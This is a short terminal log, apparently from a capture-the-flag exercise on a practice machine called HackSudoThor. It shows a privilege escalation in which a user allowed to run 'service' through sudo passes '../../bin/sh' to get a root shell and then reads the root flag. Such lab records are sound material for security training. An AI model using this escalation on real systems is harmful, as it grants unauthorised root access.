 thor@HacksudoThor:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for thor on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User thor may run the following commands on HackSudoThor:
    (root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
thor@HacksudoThor:/usr/lib/cgi-bin$ sudo service ../../bin/sh
sudo service ../../bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#

# cd /root
cd /root
# ls
ls
proof.txt  root.txt
# cat root.txt
cat root.txt
rooted
#